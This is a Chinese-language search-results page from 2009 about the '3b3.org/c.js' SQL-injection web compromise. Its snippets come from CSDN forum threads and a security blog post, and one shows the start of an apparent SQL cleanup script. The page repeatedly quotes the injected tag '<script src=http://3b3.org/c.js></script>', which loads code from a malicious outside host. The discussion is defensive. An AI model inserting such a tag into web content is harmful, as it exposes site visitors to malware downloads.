 intext:3b3.org/c.js
绝对原创：实战http://3b3.org/c.js恶意SQL注入 - CSDN社区
topic.csdn.net/.../5e584897-2dd7-4e10-af1b-... - 頁庫存檔 - 轉為繁體網頁
100 篇以上的文章 - 94 位作者 - 2009年3月26日
set @delStr= ' <script src=http://3b3.org/c.js> </script> ' set nocount on declare
@tableName nvarchar(100),@columnName nvarchar(100) ...
<script src=http://3b3.org/c.js></script>的问题 - 9 篇文章 - 2009年6月16日
<script src=http://3b3.org/c.js></script> - 19 篇文章 - 2009年3月17日
topic.csdn.net 的其他相關資訊 »
吉瑞科技：c.js網頁掛馬威脅升高| 大砲開講
rogerspeaking.com/2009/03/1981 - 頁庫存檔
2009年3月12日 – 吉瑞科技最近發現，很多網頁中都被植入c.js腳本程式之惡意連結
〔hxxp://3b3.org/c.js〕。 當受害者瀏覽這些網頁後，此惡意連結將會下載其它腳本 ...